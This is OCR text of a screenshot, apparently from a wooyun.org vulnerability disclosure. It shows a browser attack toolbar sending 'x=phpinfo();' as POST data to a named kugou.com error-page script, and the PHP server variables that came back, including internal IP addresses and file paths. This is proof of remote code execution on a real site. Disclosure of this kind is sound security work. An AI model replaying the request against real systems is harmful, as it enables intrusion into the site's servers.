 http://www.kugou.com/errorPage/help_log.php
S!
INT SQL- XSS- Encryption- Encoding- Other-
Load URL http://www.kugou.com/errorPage/help_log.php
Split URL
Execute
Enable Post data Enable Referrer
Post data x=phpinfo();
_SERVER["HOME"] /home/www
_SERVER["FCGI_ROLE"] RESPONDER
_SERVER["GATEWAY_INTERFACE"] CGI/1.1
_SERVER["SERVER_SOFTWARE"] nginx
_SERVER["QUERY_STRING"] no value
_SERVER["REQUEST_METHOD"] POST
_SERVER["CONTENT_TYPE"] application/x-www-form-urlencoded
_SERVER["CONTENT_LENGTH"] 12
_SERVER["SCRIPT_FILENAME"] /data1/www.kugou.com/errorPage/help_log.php
_SERVER["SCRIPT_NAME"] /errorPage/help_log.php
_SERVER["REQUEST_URI"] /errorPage/help_log.php
_SERVER["DOCUMENT_URI"] /errorPage/help_log.php
_SERVER["DOCUMENT_ROOT"] /data1/www.kugou.com
_SERVER["SERVER_PROTOCOL"] HTTP/1.1
_SERVER["REMOTE_ADDR"] 10.1.109.21
_SERVER["REMOTE_PORT"] 51881
_SERVER["SERVER_ADDR"] 10.1.81.134
www.wooyun.org